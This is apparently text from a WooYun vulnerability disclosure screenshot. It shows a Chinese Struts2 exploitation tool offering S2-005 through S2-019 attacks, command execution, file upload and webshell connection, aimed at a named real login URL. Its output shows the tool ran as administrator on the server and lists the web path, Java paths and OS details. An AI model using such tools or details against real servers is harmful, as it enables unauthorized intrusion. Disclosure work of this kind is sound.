 目标: http://ecp.weaver.com.cn/user/user!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://ecp.weaver.com.cn/user/user!login.action
Useage: S2-005
Whoami: weaverecpserver\administrator
WebPath: E:\WeaverECP\ecloud
OS.Name: Windows Server 2008 R2
OS.Version: 6.1
Java.Home: E:\WeaverDocView\JDK64\jre
Java.Version: 1.6.0_27
OS.arch: amd64
User.Name: Administrator
User.Home: C:\Users\Administrator
User.Dir: E:\WeaverECP\Tomcat6\bin
Java.Class.Path: E:\WeaverECP\Tomcat6\bin\bootstrap.jar
Java.IO.Tmpdir: E:\WeaverECP\Tomcat6\temp
Target: http://ecp.weaver.com.cn/user/user!login.action
Useage: S2-009
Whoami: weaverecpserver\administrator
WebPath: E:\WeaverECP\ecloud\
Target: http://ecp.weaver.com.cn/user/user!login.action
Useage: S2-016
Whoami: weaverecpserver\administrator
WebPath: E:\WeaverECP\ecloud\
www.wooyun.org